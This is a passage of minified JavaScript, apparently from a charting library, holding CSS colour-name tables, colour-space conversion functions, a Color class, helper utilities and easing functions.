red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,
222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},ea=function(a,b){return b={exports:{}},a(b,b.exports),b.exports}(function(a){var b={};for(e in da)da.hasOwnProperty(e)&&(b[da[e]]=e);var c=a.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,
labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}},d;for(d in c)if(c.hasOwnProperty(d)){if(!("channels"in c[d]))throw Error("missing channels property: "+d);if(!("labels"in c[d]))throw Error("missing channel labels property: "+d);if(c[d].labels.length!==c[d].channels)throw Error("channel and label counts mismatch: "+
d);a=c[d].channels;var e=c[d].labels;delete c[d].channels;delete c[d].labels;Object.defineProperty(c[d],"channels",{value:a});Object.defineProperty(c[d],"labels",{value:e})}c.rgb.hsl=function(a){var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=Math.min(b,c,d);var f=Math.max(b,c,d),e=f-a,k;f===a?k=0:b===f?k=(c-d)/e:c===f?k=2+(d-b)/e:d===f&&(k=4+(b-c)/e);k=Math.min(60*k,360);0>k&&(k+=360);b=(a+f)/2;return[k,100*(f===a?0:.5>=b?e/(f+a):e/(2-f-a)),100*b]};c.rgb.hsv=function(a){var b,c=a[0]/255,d=a[1]/255,f=a[2]/
255,e=Math.max(c,d,f);var k=e-Math.min(c,d,f);if(0===k)var q=b=0;else{b=k/e;a=(e-c)/6/k+.5;var r=(e-d)/6/k+.5;k=(e-f)/6/k+.5;c===e?q=k-r:d===e?q=1/3+a-k:f===e&&(q=2/3+r-a);0>q?q+=1:1<q&&--q}return[360*q,100*b,100*e]};c.rgb.hwb=function(a){var b=a[0],d=a[1],f=a[2];a=c.rgb.hsl(a)[0];var e=1/255*Math.min(b,Math.min(d,f));f=1-1/255*Math.max(b,Math.max(d,f));return[a,100*e,100*f]};c.rgb.cmyk=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.min(1-b,1-c,1-a);return[100*((1-b-d)/(1-d)||0),100*
((1-c-d)/(1-d)||0),100*((1-a-d)/(1-d)||0),100*d]};c.rgb.keyword=function(a){var c=b[a];if(c)return c;c=Infinity;var d;for(d in da)if(da.hasOwnProperty(d)){var f=da[d];f=Math.pow(a[0]-f[0],2)+Math.pow(a[1]-f[1],2)+Math.pow(a[2]-f[2],2);if(f<c){c=f;var e=d}}return e};c.keyword.rgb=function(a){return da[a]};c.rgb.xyz=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;b=.04045<b?Math.pow((b+.055)/1.055,2.4):b/12.92;c=.04045<c?Math.pow((c+.055)/1.055,2.4):c/12.92;a=.04045<a?Math.pow((a+.055)/1.055,2.4):
a/12.92;return[100*(.4124*b+.3576*c+.1805*a),100*(.2126*b+.7152*c+.0722*a),100*(.0193*b+.1192*c+.9505*a)]};c.rgb.lab=function(a){var b=c.rgb.xyz(a);a=b[0];var d=b[1];b=b[2];a/=95.047;d/=100;b/=108.883;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;d=.008856<d?Math.pow(d,1/3):7.787*d+16/116;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;return[116*d-16,500*(a-d),200*(d-b)]};c.hsl.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;if(0===c){var d=255*a;return[d,d,d]}c=.5>a?a*(1+c):a+c-a*c;a=2*a-c;var f=[0,
0,0];for(var e=0;3>e;e++)d=b+1/3*-(e-1),0>d&&d++,1<d&&d--,d=1>6*d?a+6*(c-a)*d:1>2*d?c:2>3*d?a+(c-a)*(2/3-d)*6:a,f[e]=255*d;return f};c.hsl.hsv=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=c,f=Math.max(a,.01);a*=2;c*=1>=a?a:2-a;d*=1>=f?f:2-f;return[b,100*(0===a?2*d/(f+d):2*c/(a+c)),(a+c)/2*100]};c.hsv.rgb=function(a){var b=a[0]/60,c=a[1]/100;a=a[2]/100;var d=Math.floor(b)%6,f=b-Math.floor(b);b=255*a*(1-c);var e=255*a*(1-c*f);c=255*a*(1-c*(1-f));a*=255;switch(d){case 0:return[a,c,b];case 1:return[e,
a,b];case 2:return[b,a,c];case 3:return[b,e,a];case 4:return[c,b,a];case 5:return[a,b,e]}};c.hsv.hsl=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=Math.max(a,.01);var f=(2-c)*d;d=c*d/(1>=f?f:2-f)||0;return[b,100*d,(2-c)*a/2*100]};c.hwb.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;var d=c+a;1<d&&(c/=d,a/=d);d=Math.floor(6*b);a=1-a;b=6*b-d;0!==(d&1)&&(b=1-b);b=c+b*(a-c);switch(d){default:case 6:case 0:d=a;var f=b;break;case 1:d=b;f=a;break;case 2:d=c;f=a;c=b;break;case 3:d=c;f=b;c=a;break;
case 4:d=b;f=c;c=a;break;case 5:d=a,f=c,c=b}return[255*d,255*f,255*c]};c.cmyk.rgb=function(a){var b=a[3]/100;return[255*(1-Math.min(1,a[0]/100*(1-b)+b)),255*(1-Math.min(1,a[1]/100*(1-b)+b)),255*(1-Math.min(1,a[2]/100*(1-b)+b))]};c.xyz.rgb=function(a){var b=a[0]/100,c=a[1]/100,d=a[2]/100;a=3.2406*b+-1.5372*c+-.4986*d;var f=-.9689*b+1.8758*c+.0415*d;b=.0557*b+-.204*c+1.057*d;a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a;f=.0031308<f?1.055*Math.pow(f,1/2.4)-.055:12.92*f;b=.0031308<b?1.055*Math.pow(b,
1/2.4)-.055:12.92*b;a=Math.min(Math.max(0,a),1);f=Math.min(Math.max(0,f),1);b=Math.min(Math.max(0,b),1);return[255*a,255*f,255*b]};c.xyz.lab=function(a){var b=a[0],c=a[1];a=a[2];b/=95.047;c/=100;a/=108.883;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;c=.008856<c?Math.pow(c,1/3):7.787*c+16/116;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;return[116*c-16,500*(b-c),200*(c-a)]};c.lab.xyz=function(a){var b=a[1],c=a[2];a=(a[0]+16)/116;b=b/500+a;c=a-c/200;var d=Math.pow(a,3),f=Math.pow(b,3),e=Math.pow(c,3);
return[95.047*(.008856<f?f:(b-16/116)/7.787),100*(.008856<d?d:(a-16/116)/7.787),108.883*(.008856<e?e:(c-16/116)/7.787)]};c.lab.lch=function(a){var b=a[0],c=a[1];a=a[2];var d=360*Math.atan2(a,c)/2/Math.PI;0>d&&(d+=360);return[b,Math.sqrt(c*c+a*a),d]};c.lch.lab=function(a){var b=a[0],c=a[1];a=a[2]/360*2*Math.PI;return[b,c*Math.cos(a),c*Math.sin(a)]};c.rgb.ansi16=function(a){var b=a[0],d=a[1],e=a[2],f=1 in arguments?arguments[1]:c.rgb.hsv(a)[2];f=Math.round(f/50);if(0===f)return 30;b=30+(Math.round(e/
255)<<2|Math.round(d/255)<<1|Math.round(b/255));2===f&&(b+=60);return b};c.hsv.ansi16=function(a){return c.rgb.ansi16(c.hsv.rgb(a),a[2])};c.rgb.ansi256=function(a){var b=a[0],c=a[1];a=a[2];return b===c&&c===a?8>b?16:248<b?231:Math.round((b-8)/247*24)+232:16+36*Math.round(b/255*5)+6*Math.round(c/255*5)+Math.round(a/255*5)};c.ansi16.rgb=function(a){var b=a%10;if(0===b||7===b)return 50<a&&(b+=3.5),b=b/10.5*255,[b,b,b];a=.5*(~~(50<a)+1);return[(b&1)*a*255,(b>>1&1)*a*255,(b>>2&1)*a*255]};c.ansi256.rgb=
function(a){if(232<=a){var b=10*(a-232)+8;return[b,b,b]}a-=16;b=Math.floor(a/36)/5*255;var c=Math.floor((a%=36)/6)/5*255;return[b,c,a%6/5*255]};c.rgb.hex=function(a){a=(((Math.round(a[0])&255)<<16)+((Math.round(a[1])&255)<<8)+(Math.round(a[2])&255)).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.hex.rgb=function(a){a=a.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!a)return[0,0,0];var b=a[0];3===a[0].length&&(b=b.split("").map(function(a){return a+a}).join(""));a=parseInt(b,
16);return[a>>16&255,a>>8&255,a&255]};c.rgb.hcg=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.max(Math.max(b,c),a),e=Math.min(Math.min(b,c),a),f=d-e;return[(0>=f?0:d===b?(c-a)/f%6:d===c?2+(a-b)/f:(b-c)/f+8)/6%1*360,100*f,100*(1>f?e/(1-f):0)]};c.hsl.hcg=function(a){var b=a[1]/100,c=a[2]/100,d=0;b=.5>c?2*b*c:2*b*(1-c);1>b&&(d=(c-.5*b)/(1-b));return[a[0],100*b,100*d]};c.hsv.hcg=function(a){var b=a[2]/100,c=a[1]/100*b,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.hcg.rgb=function(a){var b=
a[1]/100,c=a[2]/100;if(0===b)return[255*c,255*c,255*c];var d=[0,0,0];a=a[0]/360%1*6;var e=a%1,f=1-e;switch(Math.floor(a)){case 0:d[0]=1;d[1]=e;d[2]=0;break;case 1:d[0]=f;d[1]=1;d[2]=0;break;case 2:d[0]=0;d[1]=1;d[2]=e;break;case 3:d[0]=0;d[1]=f;d[2]=1;break;case 4:d[0]=e;d[1]=0;d[2]=1;break;default:d[0]=1,d[1]=0,d[2]=f}c*=1-b;return[255*(b*d[0]+c),255*(b*d[1]+c),255*(b*d[2]+c)]};c.hcg.hsv=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b),d=0;0<c&&(d=b/c);return[a[0],100*d,100*c]};c.hcg.hsl=function(a){var b=
a[1]/100,c=a[2]/100*(1-b)+.5*b,d=0;0<c&&.5>c?d=b/(2*c):.5<=c&&1>c&&(d=b/(2*(1-c)));return[a[0],100*d,100*c]};c.hcg.hwb=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b);return[a[0],100*(c-b),100*(1-c)]};c.hwb.hcg=function(a){var b=1-a[2]/100,c=b-a[1]/100,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.apple.rgb=function(a){return[a[0]/65535*255,a[1]/65535*255,a[2]/65535*255]};c.rgb.apple=function(a){return[a[0]/255*65535,a[1]/255*65535,a[2]/255*65535]};c.gray.rgb=function(a){return[a[0]/100*255,
a[0]/100*255,a[0]/100*255]};c.gray.hsl=c.gray.hsv=function(a){return[0,0,a[0]]};c.gray.hwb=function(a){return[0,100,a[0]]};c.gray.cmyk=function(a){return[0,0,0,a[0]]};c.gray.lab=function(a){return[a[0],0,0]};c.gray.hex=function(a){a=Math.round(a[0]/100*255)&255;a=((a<<16)+(a<<8)+a).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.rgb.gray=function(a){return[(a[0]+a[1]+a[2])/3/255*100]}}),Zc=function(a){for(var b={},c=Object.keys(ea),d=c.length,e=0;e<d;e++)b[c[e]]={distance:-1,parent:null};
c=[a];for(b[a].distance=0;c.length;){a=c.pop();d=Object.keys(ea[a]);e=d.length;for(var f=0;f<e;f++){var g=d[f],h=b[g];-1===h.distance&&(h.distance=b[a].distance+1,h.parent=a,c.unshift(g))}}c={};a=Object.keys(b);d=a.length;for(e=0;e<d;e++){var k=a[e];if(null!==b[k].parent){f=k;g=b;h=[g[k].parent,k];var l=ea[g[k].parent][k];for(k=g[k].parent;g[k].parent;)h.unshift(g[k].parent),l=sa(ea[g[k].parent][k],l),k=g[k].parent;l.conversion=h;c[f]=l}}return c},ma={};Object.keys(ea).forEach(function(a){ma[a]={};
Object.defineProperty(ma[a],"channels",{value:ea[a].channels});Object.defineProperty(ma[a],"labels",{value:ea[a].labels});var b=Zc(a);Object.keys(b).forEach(function(c){var d=b[c];ma[a][c]=Ga(d);ma[a][c].raw=Xa(d)})});var Za={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],
cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],
darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,
255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,
136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,
228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,
143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],
whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},M={getRgba:Ha,getHsla:ka,getRgb:function(a){return(a=Ha(a))&&a.slice(0,3)},getHsl:function(a){return(a=ka(a))&&a.slice(0,3)},getHwb:Ya,getAlpha:function(a){var b=Ha(a);if(b||(b=ka(a))||(b=Ya(a)))return b[3]},hexString:function(a,b){b=void 0!==b&&3===a.length?b:a[3];return"#"+Ia(a[0])+Ia(a[1])+Ia(a[2])+(0<=b&&1>b?Ia(Math.round(255*b)):"")},rgbString:function(a,b){return 1>b||a[3]&&1>a[3]?Bb(a,b):"rgb("+a[0]+", "+a[1]+", "+a[2]+")"},
rgbaString:Bb,percentString:function(a,b){return 1>b||a[3]&&1>a[3]?Cb(a,b):"rgb("+Math.round(a[0]/255*100)+"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%)"},percentaString:Cb,hslString:function(a,b){return 1>b||a[3]&&1>a[3]?Db(a,b):"hsl("+a[0]+", "+a[1]+"%, "+a[2]+"%)"},hslaString:Db,hwbString:function(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hwb("+a[0]+", "+a[1]+"%, "+a[2]+"%"+(void 0!==b&&1!==b?", "+b:"")+")"},keyword:function(a){return dc[a.slice(0,3)]}},dc={},ob;for(ob in Za)dc[Za[ob]]=
ob;var C=function(a){if(a instanceof C)return a;if(!(this instanceof C))return new C(a);this.valid=!1;this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var b;"string"===typeof a?(b=M.getRgba(a))?this.setValues("rgb",b):(b=M.getHsla(a))?this.setValues("hsl",b):(b=M.getHwb(a))&&this.setValues("hwb",b):"object"===typeof a&&(b=a,void 0!==b.r||void 0!==b.red?this.setValues("rgb",b):void 0!==b.l||void 0!==b.lightness?this.setValues("hsl",b):void 0!==b.v||void 0!==b.value?
this.setValues("hsv",b):void 0!==b.w||void 0!==b.whiteness?this.setValues("hwb",b):(void 0!==b.c||void 0!==b.cyan)&&this.setValues("cmyk",b))};C.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},
hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var a=this.values;return 1!==a.alpha?a.hwb.concat([a.alpha]):a.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var a=this.values;return a.rgb.concat([a.alpha])},hslaArray:function(){var a=this.values;return a.hsl.concat([a.alpha])},alpha:function(a){if(void 0===a)return this.values.alpha;this.setValues("alpha",a);return this},red:function(a){return this.setChannel("rgb",
0,a)},green:function(a){return this.setChannel("rgb",1,a)},blue:function(a){return this.setChannel("rgb",2,a)},hue:function(a){a&&(a%=360,a=0>a?360+a:a);return this.setChannel("hsl",0,a)},saturation:function(a){return this.setChannel("hsl",1,a)},lightness:function(a){return this.setChannel("hsl",2,a)},saturationv:function(a){return this.setChannel("hsv",1,a)},whiteness:function(a){return this.setChannel("hwb",1,a)},blackness:function(a){return this.setChannel("hwb",2,a)},value:function(a){return this.setChannel("hsv",
2,a)},cyan:function(a){return this.setChannel("cmyk",0,a)},magenta:function(a){return this.setChannel("cmyk",1,a)},yellow:function(a){return this.setChannel("cmyk",2,a)},black:function(a){return this.setChannel("cmyk",3,a)},hexString:function(){return M.hexString(this.values.rgb)},rgbString:function(){return M.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return M.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return M.percentString(this.values.rgb,this.values.alpha)},
hslString:function(){return M.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return M.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return M.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return M.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var a=this.values.rgb;return a[0]<<16|a[1]<<8|a[2]},luminosity:function(){for(var a=this.values.rgb,b=[],c=0;c<a.length;c++){var d=a[c]/255;b[c]=.03928>=d?d/12.92:Math.pow((d+.055)/
1.055,2.4)}return.2126*b[0]+.7152*b[1]+.0722*b[2]},contrast:function(a){var b=this.luminosity();a=a.luminosity();return b>a?(b+.05)/(a+.05):(a+.05)/(b+.05)},level:function(a){a=this.contrast(a);return 7.1<=a?"AAA":4.5<=a?"AA":""},dark:function(){var a=this.values.rgb;return 128>(299*a[0]+587*a[1]+114*a[2])/1E3},light:function(){return!this.dark()},negate:function(){for(var a=[],b=0;3>b;b++)a[b]=255-this.values.rgb[b];this.setValues("rgb",a);return this},lighten:function(a){var b=this.values.hsl;b[2]+=
b[2]*a;this.setValues("hsl",b);return this},darken:function(a){var b=this.values.hsl;b[2]-=b[2]*a;this.setValues("hsl",b);return this},saturate:function(a){var b=this.values.hsl;b[1]+=b[1]*a;this.setValues("hsl",b);return this},desaturate:function(a){var b=this.values.hsl;b[1]-=b[1]*a;this.setValues("hsl",b);return this},whiten:function(a){var b=this.values.hwb;b[1]+=b[1]*a;this.setValues("hwb",b);return this},blacken:function(a){var b=this.values.hwb;b[2]+=b[2]*a;this.setValues("hwb",b);return this},
greyscale:function(){var a=this.values.rgb;a=.3*a[0]+.59*a[1]+.11*a[2];this.setValues("rgb",[a,a,a]);return this},clearer:function(a){var b=this.values.alpha;this.setValues("alpha",b-b*a);return this},opaquer:function(a){var b=this.values.alpha;this.setValues("alpha",b+b*a);return this},rotate:function(a){var b=this.values.hsl;a=(b[0]+a)%360;b[0]=0>a?360+a:a;this.setValues("hsl",b);return this},mix:function(a,b){var c=void 0===b?.5:b,d=2*c-1,e=this.alpha()-a.alpha();d=((-1===d*e?d:(d+e)/(1+d*e))+
1)/2;e=1-d;return this.rgb(d*this.red()+e*a.red(),d*this.green()+e*a.green(),d*this.blue()+e*a.blue()).alpha(this.alpha()*c+a.alpha()*(1-c))},toJSON:function(){return this.rgb()},clone:function(){var a=new C,b=this.values,c=a.values,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];var f={}.toString.call(e);"[object Array]"===f?c[d]=e.slice(0):"[object Number]"===f?c[d]=e:console.error("unexpected color value:",e)}return a}};C.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],
hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]};C.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]};C.prototype.getValues=function(a){for(var b=this.values,c={},d=0;d<a.length;d++)c[a.charAt(d)]=b[a][d];1!==b.alpha&&(c.a=b.alpha);return c};C.prototype.setValues=function(a,b){var c=this.values,d=this.spaces,e=this.maxes,f=1;this.valid=!0;if("alpha"===a)f=b;else if(b.length)c[a]=
b.slice(0,a.length),f=b[a.length];else if(void 0!==b[a.charAt(0)]){for(f=0;f<a.length;f++)c[a][f]=b[a.charAt(f)];f=b.a}else if(void 0!==b[d[a][0]]){var g=d[a];for(f=0;f<a.length;f++)c[a][f]=b[g[f]];f=b.alpha}c.alpha=Math.max(0,Math.min(1,void 0===f?c.alpha:f));if("alpha"===a)return!1;for(f=0;f<a.length;f++)g=Math.max(0,Math.min(e[a][f],c[a][f])),c[a][f]=Math.round(g);for(var h in d)h!==a&&(c[h]=ma[a][h](c[a]));return!0};C.prototype.setSpace=function(a,b){var c=b[0];if(void 0===c)return this.getValues(a);
"number"===typeof c&&(c=Array.prototype.slice.call(b));this.setValues(a,c);return this};C.prototype.setChannel=function(a,b,c){var d=this.values[a];if(void 0===c)return d[b];if(c===d[b])return this;d[b]=c;this.setValues(a,d);return this};"undefined"!==typeof window&&(window.MSChart=window.MSChart||{},window.MSChart.Color=C,"undefined"===typeof window.Color&&(window.Color=C));var Sa=C,w={noop:function(){},uid:function(){var a=0;return function(){return a++}}(),isNullOrUndef:function(a){return null===
a||"undefined"===typeof a},isArray:function(a){if(Array.isArray&&Array.isArray(a))return!0;a=Object.prototype.toString.call(a);return"[object"===a.substr(0,7)&&"Array]"===a.substr(-6)?!0:!1},isObject:function(a){return null!==a&&"[object Object]"===Object.prototype.toString.call(a)},isFinite:function(a){return("number"===typeof a||a instanceof Number)&&isFinite(a)},valueOrDefault:function(a,b){return"undefined"===typeof a?b:a},valueAtIndexOrDefault:function(a,b,c){return w.valueOrDefault(w.isArray(a)?
a[b]:a,c)},callback:function(a,b,c){if(a&&"function"===typeof a.call)return a.apply(c,b)},each:function(a,b,c,d){if(w.isArray(a)){var e=a.length;if(d)for(d=e-1;0<=d;d--)b.call(c,a[d],d);else for(d=0;d<e;d++)b.call(c,a[d],d)}else if(w.isObject(a)){var f=Object.keys(a);e=f.length;for(d=0;d<e;d++)b.call(c,a[f[d]],f[d])}},arrayEquals:function(a,b){var c;if(!a||!b||a.length!==b.length)return!1;var d=0;for(c=a.length;d<c;++d){var e=a[d];var f=b[d];if(e instanceof Array&&f instanceof Array){if(!w.arrayEquals(e,
f))return!1}else if(e!==f)return!1}return!0},clone:function(a){if(w.isArray(a))return a.map(w.clone);if(w.isObject(a)){for(var b={},c=Object.keys(a),d=c.length,e=0;e<d;++e)b[c[e]]=w.clone(a[c[e]]);return b}return a},_merger:function(a,b,c,d){var e=b[a];c=c[a];w.isObject(e)&&w.isObject(c)?w.merge(e,c,d):b[a]=w.clone(c)},_mergerIf:function(a,b,c){var d=b[a];c=c[a];w.isObject(d)&&w.isObject(c)?w.mergeIf(d,c):b.hasOwnProperty(a)||(b[a]=w.clone(c))},merge:function(a,b,c){var d=w.isArray(b)?b:[b],e=d.length,
f,g;if(!w.isObject(a))return a;c=c||{};var h=c.merger||w._merger;for(f=0;f<e;++f)if(b=d[f],w.isObject(b)){var k=Object.keys(b);var l=0;for(g=k.length;l<g;++l)h(k[l],a,b,c)}return a},mergeIf:function(a,b){return w.merge(a,b,{merger:w._mergerIf})},extend:Object.assign||function(a){return w.merge(a,[].slice.call(arguments,1),{merger:function(a,c,d){c[a]=d[a]}})},inherits:function(a){var b=this,c=a&&a.hasOwnProperty("constructor")?a.constructor:function(){return b.apply(this,arguments)},d=function(){this.constructor=
c};d.prototype=b.prototype;c.prototype=new d;c.extend=w.inherits;a&&w.extend(c.prototype,a);c.__super__=b.prototype;return c},_deprecated:function(a,b,c,d){void 0!==b&&console.warn(a+': "'+c+'" is deprecated. Please use "'+d+'" instead')}},I=w;w.callCallback=w.callback;w.indexOf=function(a,b,c){return Array.prototype.indexOf.call(a,b,c)};w.getValueOrDefault=w.valueOrDefault;w.getValueAtIndexOrDefault=w.valueAtIndexOrDefault;var Ba={linear:function(a){return a},easeInQuad:function(a){return a*a},easeOutQuad:function(a){return-a*
(a-2)},easeInOutQuad:function(a){return 1>(a/=.5)?.5*a*a:-.5*(--a*(a-2)-1)},easeInCubic:function(a){return a*a*a},easeOutCubic:function(a){return--a*a*a+1},easeInOutCubic:function(a){return 1>(a/=.5)?.5*a*a*a:.5*((a-=2)*a*a+2)},easeInQuart:function(a){return a*a*a*a},easeOutQuart:function(a){return-(--a*a*a*a-1)},easeInOutQuart:function(a){return 1>(a/=.5)?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)},easeInQuint:function(a){return a*a*a*a*a},easeOutQuint:function(a){return--a*a*a*a*a+1},easeInOutQuint:function(a){return 1>
(a/=.5)?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)},easeInSine:function(a){return-Math.cos(Math.PI/2*a)+1},easeOutSine:function(a){return Math.sin(Math.PI/2*a)},easeInOutSine:function(a){return-.5*(Math.cos(Math.PI*a)-1)},easeInExpo:function(a){return 0===a?0:Math.pow(2,10*(a-1))},easeOutExpo:function(a){return 1===a?1:-Math.pow(2,-10*a)+1},easeInOutExpo:function(a){return 0===a?0:1===a?1:1>(a/=.5)?.5*Math.pow(2,10*(a-1)):.5*(-Math.pow(2,-10*--a)+2)},easeInCirc:function(a){return 1<=a?a:-(Math.sqrt(1-a*a)-
1)},easeOutCirc:function(a){return Math.sqrt(1- --a*a)},easeInOutCirc:function(a){return 1>(a/=.5)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)},easeInElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return-(c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b))},easeOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return c*
